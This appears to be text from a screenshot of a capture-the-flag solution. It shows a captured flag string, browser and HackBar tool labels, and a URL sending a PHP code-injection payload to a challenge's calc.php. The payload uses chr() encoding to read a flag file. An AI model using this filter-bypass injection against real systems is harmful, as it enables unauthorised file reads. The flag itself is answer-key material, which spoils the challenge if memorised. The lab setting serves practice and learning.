 string(43) "flag{d1023f2c-1ff1-422b-9224-4df668789390} "
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node3.buuoj.cn:26736/calc.php? num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))